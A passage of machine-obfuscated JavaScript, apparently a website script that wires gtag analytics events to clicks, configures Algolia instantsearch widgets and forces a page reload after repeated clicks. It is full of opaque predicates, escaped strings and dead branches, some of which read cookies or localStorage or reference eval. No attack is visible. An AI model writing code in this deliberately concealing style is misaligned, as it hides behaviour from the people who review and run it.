SQqEYh[xhcd8Gb<-0x38?xhcd8Gb-0x53:xhcd8Gb>-0x38?xhcd8Gb+0x37:xhcd8Gb+0x50]},0x1);const XHelxU6=RyX7Piz;PHXep_(xhcd8Gb[PHXep_(XHelxU6(OKtJu0E(0x67)),XHelxU6(ZM8gco(0x6a)),fJRjX3E(dbbDfC(-0x5)))],fJRjX3E(OKtJu0E(-0x37)))&&(xhcd8Gb[PHXep_(XHelxU6(OKtJu0E(0x69)),XHelxU6(dbbDfC(0x19)),wDAYYUq=qSAq7P(-0x42))](XHelxU6(0x31a),NdObVl),xhcd8Gb[PHXep_(XHelxU6(0x12a),XHelxU6(ZM8gco(0x6a)),wDAYYUq=0x34)]=PHXep_(PHXep_([],fJRjX3E(0x0)),wDAYYUq=ZM8gco(-0x35)))}),KC84akv&&(window[PHXep_(RyX7Piz(0x155),RyX7Piz(0x316),fJRjX3E(ZM8gco(-0x2f)))](RyX7Piz(0x1c5),cgKPYk),window[PHXep_(RyX7Piz(qSAq7P(0x58)),RyX7Piz(0x316),fJRjX3E(qSAq7P(-0x42)))](RyX7Piz(0x323),cgKPYk),cgKPYk()),document[PHXep_(RyX7Piz(xhcd8Gb(0x4)),RyX7Piz(ZM8gco(0x6c)),wDAYYUq=0x34)](PHXep_(RyX7Piz(dbbDfC(0x97)),RyX7Piz(0x350),fJRjX3E(ZM8gco(-0x2f))))[RyX7Piz(0x204)](OKtJu0E=>{var XHelxU6;function ABRtBGm(OKtJu0E){return SQqEYh[OKtJu0E<0x2?OKtJu0E+0x5a:OKtJu0E>0x158?OKtJu0E-0x53:OKtJu0E<0x158?OKtJu0E>0x2?OKtJu0E>0x158?OKtJu0E-0x22:OKtJu0E<0x2?OKtJu0E-0x3f:OKtJu0E<0x2?OKtJu0E+0x4f:OKtJu0E>0x2?OKtJu0E<0x2?OKtJu0E+0x4f:OKtJu0E-0x3:OKtJu0E+0xc:OKtJu0E-0xb:OKtJu0E-0x59]}XHelxU6=!0x1;const dfdIJb8=RyX7Piz;if(XHelxU6){var L1mQWXV=G7Rphs((OKtJu0E,XHelxU6)=>{var ABRtBGm;if(typeof OKtJu0E!=='\u0073\u0074\u0072\u0069\u006e\u0067'){throw new Error('\u0049\u006e\u0076\u0061\u006c\u0069\u0064\u0020\u0064'+'\u0061\u0074\u0061\u0020\u006b\u0065\u0079\u0020\u0070'+'\u0072\u006f\u0076\u0069\u0064\u0065\u0064\u0020\u0028'+'\x6e\x6f\x74\x20\x74\x79\x70\x65\x20'+'\x73\x74\x72\x69\x6e\x67\x29')}if(PHXep_(OKtJu0E,fJRjX3E(0x0))){throw new Error(B1AG2V3(0x3f2)+'\x64\x61\x74\x61\x20\x6b\x65\x79'+'\x20\x70\x72\x6f\x76\x69\x64\x65'+'\x64\x20\x28\x65\x6d\x70\x74\x79'+'\u0020\u0073\u0074\u0072\u0069\u006e\u0067\u0029')}ABRtBGm=window.localStorage.getItem(OKtJu0E);try{ABRtBGm=JSON.parse(ABRtBGm)}catch(e){XHelxU6(new Error(PHXep_('\x53\x65\x72\x69\x61\x6c\x69\x7a'+'\x61\x74\x69\x6f\x6e\x20\x65\x72'+'\u0072\u006f\u0072\u0020\u0066\u006f\u0072\u0020'+'\u0064\u0061\u0074\u0061\u0020\u0027'+OKtJu0E+'\x27\x3a\x20',e.message,wDAYYUq=dbbDfC(-0x5))))}XHelxU6(dbbDfC(0xde),ABRtBGm)},0x2)}PHXep_(OKtJu0E[PHXep_(dfdIJb8(0x244),dfdIJb8(dbbDfC(0x19)),fJRjX3E(0x34))],fJRjX3E(dbbDfC(-0xb)))&&(OKtJu0E[PHXep_(dfdIJb8(dbbDfC(0x95)),dfdIJb8(0x316),fJRjX3E(ZM8gco(-0x2f)))](dfdIJb8(0x31a),G7Rphs(()=>{var OKtJu0E=!0x1;if(OKtJu0E){var XHelxU6='\u0028\u0063\u003d\u0061\u006b\u0028\u003c\u007e\u0046\u0024\u0056\u0055\u0027'+B1AG2V3.call(void 0x0,0x3f3)+'\u002d\u006d\u006f\u0064\u0075\u006c\u0065\u002f\u0066\u0072\u006f\u006d',ABRtBGm,L1mQWXV;void(ABRtBGm='\x71\x3a\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29'+'\u007b\u0076\u0061\u0072\u0020\u0061\u0064\u003d\u0061\u0064\u003d\u003e'+B1AG2V3(0x3f4)+'\u0021\u0054\u002e\u0072\u005b\u0028\u0074\u0079\u0070\u0065\u006f\u0066'+'\x20\x61\x62\x3d\x3d\x61\x64\x28\x31\x32\x33\x29'+'\u003f',L1mQWXV='\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0055\u005b\u0063\u005b\u0063\u005b\u0064\u0028\u002d\u0031\u0039\u0039\u0029\u005d\u002d\u0062\u0028\u0032\u0030\u0035\u0029\u005d\u005d'+'\u007c\u007c\u0056\u005b\u0061\u0065\u0028\u0062\u0028\u0031\u0036\u0036\u0029\u0029\u005d\u003b\u0063\u0061\u0073\u0065\u0020\u0054\u002e\u006f\u005b\u0063\u005b\u0063\u005b\u0063'+'\x5b\x64\x28\x2d\x31\x39\x39\x29\x5d\x2b\x64\x28\x2d\x31\x37\x34\x29\x5d\x2d\x28\x63\x5b\x62\x28\x31\x31\x39\x29\x5d\x2d'+'\u0028\u0063\u005b\u0064\u0028\u002d\u0031\u0039\u0039\u0029\u005d\u002d\u0031\u0036\u0033\u0029\u0029\u005d\u002b\u0061\u0065\u0028\u0062\u0028\u0031\u0034\u0036\u0029\u0029\u005d'+'\x28\x30\x29\x3d\x3d\x62\x28\x31\x36\x37\x29\x3f\x64\x28\x2d\x31\x33\x30\x29\x3a\x2d\x64\x28\x2d\x31\x34\x34\x29',XHelxU6.match(PHXep_(ABRtBGm,L1mQWXV,fJRjX3E(qSAq7P(-0x42)))))}const RyX7Piz=dfdIJb8;void(tyFkgUs++,tyFkgUs>=0x14&&(G7QL3a(RyX7Piz(0x24d)),location[RyX7Piz(xhcd8Gb(0x59))]='',location[RyX7Piz(0x1b6)]()))},0x0)),OKtJu0E[PHXep_(dfdIJb8(0x244),dfdIJb8(xhcd8Gb(-0x26)),fJRjX3E(0x34))]=PHXep_(PHXep_([],fJRjX3E(ABRtBGm(0x3))),fJRjX3E(0x0)))}),document[PHXep_(RyX7Piz(xhcd8Gb(0x4)),RyX7Piz(0x2f2),wDAYYUq=0x34)](PHXep_(RyX7Piz(xhcd8Gb(0x5a)),RyX7Piz(dbbDfC(0x44)),wDAYYUq=0x34))[RyX7Piz(0x204)](OKtJu0E=>{const XHelxU6=RyX7Piz;PHXep_(OKtJu0E[PHXep_(XHelxU6(0x326),XHelxU6(0x316),fJRjX3E(0x34))],fJRjX3E(xhcd8Gb(-0x4a)))&&(OKtJu0E[PHXep_(XHelxU6(dbbDfC(0x95)),XHelxU6(0x316),wDAYYUq=dbbDfC(-0x5))](XHelxU6(0x31a),G7Rphs(()=>{const OKtJu0E=XHelxU6;!(tf_IyL++,tf_IyL>=0x90&&(G7QL3a(OKtJu0E(qSAq7P(0x8c))),location[OKtJu0E(0x140)]='',location[OKtJu0E(0x1b6)]()))},0x0)),OKtJu0E[PHXep_(XHelxU6(0x326),XHelxU6(xhcd8Gb(-0x26)),fJRjX3E(ZM8gco(-0x2f)))]=PHXep_(PHXep_([],wDAYYUq=ZM8gco(-0x35)),fJRjX3E(xhcd8Gb(-0x4a))))}),al4yHG<xhcd8Gb(-0x25)&&(jZuqbZ(),document[PHXep_(RyX7Piz(0x208),RyX7Piz(0x2f2),fJRjX3E(0x34))](PHXep_(RyX7Piz(ZM8gco(0x20))+RyX7Piz(0x175),RyX7Piz(0x39b),wDAYYUq=xhcd8Gb(-0x44)))[RyX7Piz(0x204)](xhcd8Gb=>{const qSAq7P=RyX7Piz;xhcd8Gb[PHXep_(qSAq7P(ZM8gco(0x6b)),qSAq7P(0x316),fJRjX3E(0x34))](qSAq7P(ZM8gco(0x70)),KiKGqCL)})),document[PHXep_(RyX7Piz(0x208),RyX7Piz(0x2f2),wDAYYUq=0x34)](PHXep_(RyX7Piz(qSAq7P(0x5e))+RyX7Piz(0x3a6),'\x6e',wDAYYUq=dbbDfC(-0x5)))[RyX7Piz(0x204)](OKtJu0E=>{var XHelxU6=G7Rphs(OKtJu0E=>{return SQqEYh[OKtJu0E<0x7?OKtJu0E-0x1a:OKtJu0E<0x15d?OKtJu0E>0x15d?OKtJu0E-0x5f:OKtJu0E<0x15d?OKtJu0E<0x7?OKtJu0E+0x5a:OKtJu0E-0x8:OKtJu0E-0x28:OKtJu0E-0x54]},0x1);const ABRtBGm=RyX7Piz;PHXep_(OKtJu0E[PHXep_(ABRtBGm(qSAq7P(0x5f))+ABRtBGm(XHelxU6(0xb0)),ABRtBGm(dbbDfC(0x19)),wDAYYUq=0x34)],fJRjX3E(0x0))&&(OKtJu0E[PHXep_(ABRtBGm(0x155),ABRtBGm(0x316),fJRjX3E(dbbDfC(-0x5)))](ABRtBGm(qSAq7P(0x5d)),OKtJu0E=>{const RyX7Piz=ABRtBGm;gtag(RyX7Piz(xhcd8Gb(0x5f)),PHXep_(RyX7Piz(0x357),RyX7Piz(XHelxU6(0xb2)),fJRjX3E(ZM8gco(-0x2f))),{['\x65\x76\x65\x6e\x74\x5f'+'\x63\x61\x74\x65\x67\x6f'+XHelxU6(0xb3)]:PHXep_(RyX7Piz(0x357)+RyX7Piz(XHelxU6(0xb6)),qSAq7P(0x64),fJRjX3E(0x34)),['\x65\x76\x65\x6e\x74\x5f'+dbbDfC(0xa4)]:PHXep_(RyX7Piz(0x36a)+RyX7Piz(0x2bd),'\x6b',fJRjX3E(0x34))})}),OKtJu0E[PHXep_(ABRtBGm(qSAq7P(0x5f))+ABRtBGm(0x23a),ABRtBGm(xhcd8Gb(-0x26)),fJRjX3E(0x34))]=PHXep_(PHXep_([],fJRjX3E(ZM8gco(-0x35))),fJRjX3E(xhcd8Gb(-0x4a))))}),document[PHXep_(RyX7Piz(0x208),RyX7Piz(0x2f2),wDAYYUq=qSAq7P(-0x42))](PHXep_(RyX7Piz(0x370),RyX7Piz(0x158),wDAYYUq=qSAq7P(-0x42)))[RyX7Piz(0x204)](OKtJu0E=>{const XHelxU6=RyX7Piz;PHXep_(OKtJu0E[PHXep_(XHelxU6(0x33c)+XHelxU6(ZM8gco(0x78)),XHelxU6(0x1ec),fJRjX3E(0x34))],fJRjX3E(qSAq7P(-0x48)))&&(OKtJu0E[PHXep_(XHelxU6(0x155),XHelxU6(dbbDfC(0x19)),wDAYYUq=0x34)](XHelxU6(dbbDfC(0x9a)),OKtJu0E=>{var RyX7Piz=!0x1;const ABRtBGm=XHelxU6;if(RyX7Piz){var dfdIJb8=G7Rphs(OKtJu0E=>{var RyX7Piz,ABRtBGm,XHelxU6,xhcd8Gb;function qSAq7P(OKtJu0E){return SQqEYh[OKtJu0E>0x17f?OKtJu0E-0x8:OKtJu0E>0x17f?OKtJu0E+0x34:OKtJu0E<0x17f?OKtJu0E>0x17f?OKtJu0E+0x10:OKtJu0E>0x29?OKtJu0E-0x2a:OKtJu0E+0x9:OKtJu0E-0x3b]}!(RyX7Piz=PHXep_(OKtJu0E,'\x3d',fJRjX3E(0x34)),ABRtBGm=decodeURIComponent(document.cookie),XHelxU6=ABRtBGm.split('\u003b'));for(xhcd8Gb=qSAq7P(0x2a);xhcd8Gb<XHelxU6.length;xhcd8Gb++){var L1mQWXV=XHelxU6[xhcd8Gb];while(L1mQWXV.charAt(0x0)=='\u0020')L1mQWXV=L1mQWXV.substring(0x1);if(L1mQWXV.indexOf(RyX7Piz)==0x0){return L1mQWXV.substring(RyX7Piz.length,L1mQWXV.length)}}return''},0x1)}gtag(ABRtBGm(0x193),PHXep_(ABRtBGm(0x357),ABRtBGm(dbbDfC(0x9f)),fJRjX3E(ZM8gco(-0x2f))),{['\x65\x76\x65\x6e\x74\x5f'+'\x63\x61\x74\x65\x67\x6f'+qSAq7P(0x63)]:PHXep_(ABRtBGm(0x357)+ABRtBGm(dbbDfC(0xa3)),ZM8gco(0x77),fJRjX3E(0x34)),[ZM8gco(0x7d)+xhcd8Gb(0x65)]:PHXep_(ABRtBGm(qSAq7P(0x68)),ABRtBGm(xhcd8Gb(0x67)),fJRjX3E(0x34))})}),OKtJu0E[PHXep_(XHelxU6(0x33c)+XHelxU6(0x367),XHelxU6(xhcd8Gb(0x55)),wDAYYUq=ZM8gco(-0x2f))]=PHXep_(PHXep_([],wDAYYUq=0x0),fJRjX3E(xhcd8Gb(-0x4a))))}),document[PHXep_(RyX7Piz(xhcd8Gb(0x4)),RyX7Piz(0x2f2),fJRjX3E(0x34))](PHXep_(RyX7Piz(ZM8gco(0x71)),RyX7Piz(0x31e),wDAYYUq=0x34))[RyX7Piz(0x204)](OKtJu0E=>{var XHelxU6=G7Rphs(OKtJu0E=>{return SQqEYh[OKtJu0E<-0x3c?OKtJu0E-0x56:OKtJu0E>0x11a?OKtJu0E-0x3a:OKtJu0E>-0x3c?OKtJu0E>0x11a?OKtJu0E-0x4:OKtJu0E>-0x3c?OKtJu0E<0x11a?OKtJu0E<0x11a?OKtJu0E<-0x3c?OKtJu0E+0x38:OKtJu0E<0x11a?OKtJu0E+0x3b:OKtJu0E-0x59:OKtJu0E+0x49:OKtJu0E-0x4c:OKtJu0E+0xe:OKtJu0E+0x36]},0x1);const ABRtBGm=RyX7Piz;PHXep_(OKtJu0E[PHXep_(ABRtBGm(0x33c)+ABRtBGm(0x15d),ABRtBGm(qSAq7P(0x57)),fJRjX3E(0x34))],wDAYYUq=dbbDfC(-0xb))&&(OKtJu0E[PHXep_(ABRtBGm(xhcd8Gb(0x56)),ABRtBGm(0x316),fJRjX3E(qSAq7P(-0x42)))](ABRtBGm(0x31a),OKtJu0E=>{var XHelxU6=G7Rphs(OKtJu0E=>{return SQqEYh[OKtJu0E<0x196?OKtJu0E>0x196?OKtJu0E+0x3d:OKtJu0E<0x40?OKtJu0E+0x11:OKtJu0E<0x196?OKtJu0E<0x196?OKtJu0E<0x196?OKtJu0E<0x196?OKtJu0E<0x40?OKtJu0E-0x3e:OKtJu0E<0x196?OKtJu0E-0x41:OKtJu0E+0x3e:OKtJu0E+0x7:OKtJu0E-0x36:OKtJu0E+0x55:OKtJu0E-0x10:OKtJu0E-0x4]},0x1);const xhcd8Gb=ABRtBGm;gtag(xhcd8Gb(ZM8gco(0x74)),PHXep_(xhcd8Gb(0x357),xhcd8Gb(0x287),fJRjX3E(qSAq7P(-0x42))),{[B1AG2V3(0x3f5)+'\x63\x61\x74\x65\x67\x6f'+'\u0072\u0079']:PHXep_(xhcd8Gb(0x357)+xhcd8Gb(XHelxU6(0xef)),XHelxU6(0xed),fJRjX3E(XHelxU6(0x47))),[XHelxU6(0xf3)+ZM8gco(0x7a)]:PHXep_(xhcd8Gb(0x1ee),xhcd8Gb(XHelxU6(0xf4)),fJRjX3E(ZM8gco(-0x2f)))})}),OKtJu0E[PHXep_(ABRtBGm(0x33c)+ABRtBGm(qSAq7P(0x6c)),ABRtBGm(0x1ec),fJRjX3E(XHelxU6(-0x35)))]=PHXep_(PHXep_([],fJRjX3E(XHelxU6(-0x3b))),fJRjX3E(ZM8gco(-0x35))))}))},0x0)),N_qLTqE[OKtJu0E(qSAq7P(0x6d))]([instantsearch[OKtJu0E(dbbDfC(0xab))][OKtJu0E(dbbDfC(0xac))]({[dbbDfC(0xae)+dbbDfC(0xaf)]:OKtJu0E(0x333),['\x70\x6c\x61\x63\x65\x68'+'\x6f\x6c\x64\x65\x72']:PHXep_(OKtJu0E(0x1ac),OKtJu0E(0x147),fJRjX3E(ZM8gco(-0x2f)))}),instantsearch[OKtJu0E(0x183)][OKtJu0E(dbbDfC(0xad))]({['\x68\x69\x74\x73\x50\x65'+'\x72\x50\x61\x67\x65']:ZM8gco(0xa),filters:ABRtBGm[PHXep_(OKtJu0E(0x18a),OKtJu0E(0x258),wDAYYUq=0x34)]}),instantsearch[OKtJu0E(0x183)][OKtJu0E(0x312)]({[ZM8gco(0x84)+dbbDfC(0xaf)]:PHXep_(OKtJu0E(0x12c),OKtJu0E(qSAq7P(0x73)),fJRjX3E(0x34)),[B1AG2V3.apply(ZM8gco(-0x31),[0x3f6])]:[{[qSAq7P(0x78)]:OKtJu0E(0x302),[ZM8gco(0x7a)]:OKtJu0E(0x1f8)},{[B1AG2V3(0x3f7)]:PHXep_(OKtJu0E(qSAq7P(0x74))+OKtJu0E(0x308),OKtJu0E(0x38d),fJRjX3E(dbbDfC(-0x5))),[dbbDfC(0xa4)]:PHXep_(OKtJu0E(0x12f),OKtJu0E(ZM8gco(0x88)),fJRjX3E(0x34))},{value:PHXep_(OKtJu0E(0x2a7)+OKtJu0E(0x308),OKtJu0E(0x29c),fJRjX3E(0x34)),[B1AG2V3(0x3f8)]:PHXep_(OKtJu0E(ZM8gco(0x89)),OKtJu0E(0x280),fJRjX3E(0x34))},{value:PHXep_(OKtJu0E(0x131)+OKtJu0E(ZM8gco(0x8a))+OKtJu0E(0x365),OKtJu0E(0x2e0),fJRjX3E(0x34)),label:OKtJu0E(0x231)},{[qSAq7P(0x78)]:PHXep_(OKtJu0E(0x131)+OKtJu0E(0x34c)+OKtJu0E(0x17b),qSAq7P(0x7a),fJRjX3E(0x34)),[dbbDfC(0xa4)]:OKtJu0E(0x174)},{[qSAq7P(0x78)]:PHXep_(OKtJu0E(0x274),OKtJu0E(0x26e),wDAYYUq=qSAq7P(-0x42)),label:PHXep_(OKtJu0E(0x24e),'\u0061\u0072',wDAYYUq=0x34)},{[qSAq7P(0x78)]:PHXep_(OKtJu0E(0x38b)+OKtJu0E(0x28c),OKtJu0E(0x2e0),fJRjX3E(dbbDfC(-0x5))),label:PHXep_(OKtJu0E(0x2db),OKtJu0E(qSAq7P(0x79)),wDAYYUq=0x34)},{[dbbDfC(0xb5)]:PHXep_(OKtJu0E(0x38b)+OKtJu0E(0x2e2),qSAq7P(0x7a),wDAYYUq=0x34),[qSAq7P(0x67)]:PHXep_(OKtJu0E(0x12e),'\u0063\u0065',wDAYYUq=0x34)}]}),instantsearch[OKtJu0E(0x183)][PHXep_(OKtJu0E(0x36d),OKtJu0E(0x2e5),wDAYYUq=0x34)]({[B1AG2V3(0x2fe)+'\x6e\x65\x72']:PHXep_(OKtJu0E(0x3a2),ZM8gco(0x8e),wDAYYUq=qSAq7P(-0x42)),attribute:OKtJu0E(0x121),limit:0x5,[B1AG2V3[dbbDfC(-0x6)](void 0x0,[0x3f9])+qSAq7P(0x7c)]:PHXep_(PHXep_([],wDAYYUq=0x0),wDAYYUq=ZM8gco(-0x35)),['\x73\x68\x6f\x77\x4d\x6f'+'\x72\x65\x4c\x69\x6d\x69'+dbbDfC(0x45)]:0x19,[dbbDfC(0xbd)]:[OKtJu0E(ZM8gco(0x94)),OKtJu0E(dbbDfC(0xba))]}),instantsearch[OKtJu0E(dbbDfC(0xab))][PHXep_(OKtJu0E(ZM8gco(0x9a)),OKtJu0E(ZM8gco(0x95)),wDAYYUq=ZM8gco(-0x2f))]({['\u0063\u006f\u006e\u0074\u0061\u0069'+'\x6e\x65\x72']:PHXep_(OKtJu0E(0x34f),dbbDfC(0xb8),fJRjX3E(0x34)),[B1AG2V3.apply(dbbDfC(-0x7),[0x3fa])+ZM8gco(0x9e)]:OKtJu0E(0x32d),[dbbDfC(0xc2)]:0x5,[ZM8gco(0x91)+'\u0072\u0065']:PHXep_(PHXep_([],wDAYYUq=0x0),wDAYYUq=0x0),[qSAq7P(0x7e)+B1AG2V3(0x3fb)+'\u0074']:qSAq7P(0x7f),[dbbDfC(0xbd)]:[OKtJu0E(dbbDfC(0xbe)),OKtJu0E(0x340)]}),instantsearch[OKtJu0E(qSAq7P(0x6e))][PHXep_(OKtJu0E(0x36d),OKtJu0E(ZM8gco(0x95)),wDAYYUq=0x34)]({[dbbDfC(0xae)+'\u006e\u0065\u0072']:OKtJu0E(dbbDfC(0xc0)),[qSAq7P(0x8a)+'\u0075\u0074\u0065']:PHXep_(OKtJu0E(dbbDfC(0xc1)),OKtJu0E(0x358),fJRjX3E(ZM8gco(-0x2f))),[dbbDfC(0xc2)]:ZM8gco(0x99),['\u0073\u0068\u006f\u0077\u004d\u006f'+'\x72\x65']:PHXep_(PHXep_([],wDAYYUq=0x0),wDAYYUq=0x0),[ZM8gco(0x91)+'\u0072\u0065\u004c\u0069\u006d\u0069'+'\u0074']:ZM8gco(0x92),[B1AG2V3(0x1d3)]:[OKtJu0E(qSAq7P(0x81)),OKtJu0E(0x340),OKtJu0E(0x252)]}),instantsearch[OKtJu0E(qSAq7P(0x6e))][PHXep_(OKtJu0E(ZM8gco(0x9a)),OKtJu0E(0x2e5),wDAYYUq=qSAq7P(-0x42))]({['\u0063\u006f\u006e\u0074\u0061\u0069'+'\x6e\x65\x72']:PHXep_(OKtJu0E(0x188),'\u0074',wDAYYUq=0x34),['\u0061\u0074\u0074\u0072\u0069\u0062'+'\x75\x74\x65']:OKtJu0E(ZM8gco(0x9b)),[B1AG2V3(0x3fc)]:0x2,[qSAq7P(0x7e)+'\x72\x65']:PHXep_([],wDAYYUq=qSAq7P(-0x48))}),instantsearch[OKtJu0E(0x183)][OKtJu0E(ZM8gco(0x9c))]({['\u0063\u006f\u006e\u0074\u0061\u0069'+qSAq7P(0x72)]:PHXep_(OKtJu0E(0x30a),OKtJu0E(0x318),wDAYYUq=ZM8gco(-0x2f)),[qSAq7P(0x8a)+dbbDfC(0xc8)]:PHXep_(OKtJu0E(0x1e5),'\u006c\u0065',wDAYYUq=0x34),['\u0070\u0072\u0065\u0063\u0069\u0073'+'\x69\x6f\x6e']:0x2}),instantsearch[OKtJu0E(0x183)][PHXep_(OKtJu0E(0x1cc),qSAq7P(0x99),fJRjX3E(0x34))]({[qSAq7P(0x71)+B1AG2V3(dbbDfC(0xc9))]:PHXep_(OKtJu0E(0x18c)+OKtJu0E(dbbDfC(0xca)),'\x74',wDAYYUq=0x34),[dbbDfC(0xc7)+'\x75\x74\x65']:PHXep_(OKtJu0E(0x380),OKtJu0E(0x1ce),wDAYYUq=dbbDfC(-0x5)),min:dbbDfC(0x1a),max:0x64,['\x74\x6f\x6f\x6c\x74\x69'+'\u0070\u0073']:{format:G7Rphs(xhcd8Gb=>{var RyX7Piz=dbbDfC(0xcb);if(RyX7Piz){var OKtJu0E=G7Rphs((xhcd8Gb,RyX7Piz)=>{var OKtJu0E=[],qSAq7P;qSAq7P=xhcd8Gb.length;return xhcd8Gb.sort((xhcd8Gb,RyX7Piz)=>PHXep_(xhcd8Gb,RyX7Piz,fJRjX3E(-0x17))),XHelxU6(OKtJu0E,[],0x0,qSAq7P,xhcd8Gb,RyX7Piz),OKtJu0E},0x2),XHelxU6;!(XHelxU6=G7Rphs((xhcd8Gb,RyX7Piz,OKtJu0E,ABRtBGm,dfdIJb8,L1mQWXV)=>{var KC84akv,N_qLTqE,tyFkgUs,tf_IyL;function cgKPYk(xhcd8Gb){return SQqEYh[xhcd8Gb<-0x5?xhcd8Gb+0xe:xhcd8Gb+0x4]}void(KC84akv=0x71,N_qLTqE=-ZM8gco(0xa8),tyFkgUs=0xcf,tf_IyL={[dbbDfC(0xea)]:0x1,[cgKPYk(0x3c)]:G7Rphs(()=>{return tyFkgUs+=ZM8gco(0xa6)},0x0),e:()=>KC84akv==KC84akv-0x4f,T:0x1f,Z:(xhcd8Gb=N_qLTqE==(tf_IyL['\x68\x61\x73\x4f\x77\x6e'+'\u0050\u0072\u006f\u0070\u0065\u0072'+'\x74\x79']('\u0067')?-0x3e:0x62))=>{if(xhcd8Gb){return KC84akv}return tyFkgUs-=qSAq7P(0x8f)},[ZM8gco(0xa3)]:cgKPYk(0xd5),n:qSAq7P(0x92),[ZM8gco(0xbc)]:()=>(tf_IyL.g==-0xfa?__dirname:DxsFJ3E)<ABRtBGm,ah:(xhcd8Gb=KC84akv==-cgKPYk(0x1e))=>{var RyX7Piz=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb<0x2c?xhcd8Gb+0x53:xhcd8Gb-0x2d]},0x1);if(xhcd8Gb){return KC84akv==cgKPYk(0x42)}return KC84akv-=ZM8gco(0x99),N_qLTqE-=0x1e,tyFkgUs+=ZM8gco(0xa6),tf_IyL[RyX7Piz(0x64)]=!0x0},R:-dbbDfC(0xd1),h:G7Rphs(()=>{return(N_qLTqE==-ZM8gco(0xa8)?L1mQWXV:Array)<tf_IyL[ZM8gco(0xa9)]},0x0),g:dbbDfC(-0xb),[dbbDfC(0x28)]:()=>((KC84akv*=0x2,KC84akv-=0x18),N_qLTqE-=0x1d,tyFkgUs+=KC84akv+tf_IyL[ZM8gco(0xaa)]),m:G7Rphs(()=>{return KC84akv+=typeof tf_IyL[qSAq7P(0x90)]=='\x73\x74\x72\x69\x6e\x67'?dbbDfC(0x0):0x38},0x0),[ZM8gco(0x77)]:ZM8gco(-0x2f),w:G7Rphs(()=>{return tf_IyL.v()},0x0),[ZM8gco(0xaf)]:cgKPYk(0x3b),v:G7Rphs(()=>{return N_qLTqE+=tyFkgUs-0xc8},0x0),[ZM8gco(0xc2)]:()=>N_qLTqE-=0x1d,[cgKPYk(0xdb)]:-qSAq7P(0x98),[dbbDfC(0xd6)]:()=>N_qLTqE-=qSAq7P(0x9a)});while(KC84akv+N_qLTqE+tyFkgUs!=0x4e){var Ed2HNr,DxsFJ3E;function YuTWrG(xhcd8Gb){return SQqEYh[xhcd8Gb<-0x5a?xhcd8Gb+0x17:xhcd8Gb<-0x5a?xhcd8Gb+0x33:xhcd8Gb<-0x5a?xhcd8Gb-0x1b:xhcd8Gb<-0x5a?xhcd8Gb+0x4f:xhcd8Gb>-0x5a?xhcd8Gb+0x59:xhcd8Gb-0x14]}switch(KC84akv+N_qLTqE+tyFkgUs){case qSAq7P(-0x7):case ZM8gco(0x31):typeof(N_qLTqE=-0x3,tf_IyL.Z());break;case 0x60:if(N_qLTqE==-0x86&&rc6u3T.pW957j[dbbDfC(0x3f)](0x4)=='\u0068'){typeof(tf_IyL[ZM8gco(0xae)](),N_qLTqE-=cgKPYk(0xde),tyFkgUs+=tyFkgUs+(N_qLTqE+tf_IyL.n));break}if(L1mQWXV<0x0){return}!(KC84akv+=tf_IyL[ZM8gco(0xaf)],N_qLTqE+=N_qLTqE+0x108,tf_IyL[dbbDfC(0x2c)]=!0x0);break;default:if(!0x1){}typeof(KC84akv=-dbbDfC(0xdc),tf_IyL.ah());break;case tyFkgUs-cgKPYk(0xe4):case!(rc6u3T.vlhfIBM>-cgKPYk(0x97))?0x65:0x22a:case 0x54:case ZM8gco(0x18):!(Ed2HNr=qSAq7P(0xa1),tf_IyL.w());break;case tf_IyL[qSAq7P(-0x11)]?tyFkgUs!=qSAq7P(0xa2)&&tyFkgUs-0x38:cgKPYk(0xe7):if(L1mQWXV===0x0){return(N_qLTqE==0x5e?String:xhcd8Gb).push(RyX7Piz)}tyFkgUs-=0x2c;break;case cgKPYk(0xe8):case!rc6u3T.Lwhtdbt()?0x1b:0x36a:if(tf_IyL.e()){typeof(KC84akv+=0x38,N_qLTqE-=0x16,tyFkgUs+=ZM8gco(0xb8));break}if(tf_IyL[qSAq7P(-0x17)]()){return}void(KC84akv*=0x2,KC84akv-=N_qLTqE+0x163,N_qLTqE+=tf_IyL[YuTWrG(0x7f)],tyFkgUs+=tyFkgUs-0x35,tf_IyL[dbbDfC(0x2c)]=!0x0);break;case!rc6u3T.Lwhtdbt()?-qSAq7P(0xa6):0x7e:case!(rc6u3T.vlhfIBM>-0x33)?-0x2f:0x3e7:void(N_qLTqE=-(KC84akv==0x1a?-YuTWrG(0x96):qSAq7P(-0x28)),KC84akv+=0x1a,tf_IyL[dbbDfC(0xd6)](),tyFkgUs+=tf_IyL.g==0x0?-0x2c:-qSAq7P(0x91));break;case cgKPYk(0xec):case 0x29f:case 0x10b:case 0x56:if(YuTWrG(0x7d)){tyFkgUs+=0x11;break}void(KC84akv=0x4f,KC84akv-=0x59,N_qLTqE+=dbbDfC(0xd7),tyFkgUs+=0x2c);break;case 0x369:case 0x6b:for(DxsFJ3E=OKtJu0E;tf_IyL[cgKPYk(0xed)]();DxsFJ3E++){var G7QL3a=G7Rphs(xhcd8Gb=>{return SQqEYh[xhcd8Gb>-0x5b?xhcd8Gb<0xfb?xhcd8Gb>0xfb?xhcd8Gb+0x1e:xhcd8Gb+0x5a:xhcd8Gb-0x40:xhcd8Gb-0xc]},0x1);if(dfdIJb8[DxsFJ3E]>(tf_IyL[YuTWrG(0x99)]=L1mQWXV)){break}if((tf_IyL[dbbDfC(0xd3)]==0x0&&DxsFJ3E)>(tf_IyL.J=OKtJu0E)&&(KC84akv==-0x4b?eval:dfdIJb8)[DxsFJ3E]===dfdIJb8[(tf_IyL.L=DxsFJ3E)-0x1]){continue}void(Ed2HNr=(KC84akv==qSAq7P(0xab)?Array:N_qLTqE).from(tf_IyL[ZM8gco(0xa9)]==ZM8gco(0xbf)||RyX7Piz),(typeof tf_IyL.i=='\u006e\u0075\u006d\u0062\u0065\u0072'?Ed2HNr:module).push((tf_IyL.y==-0xf6?dfdIJb8:void 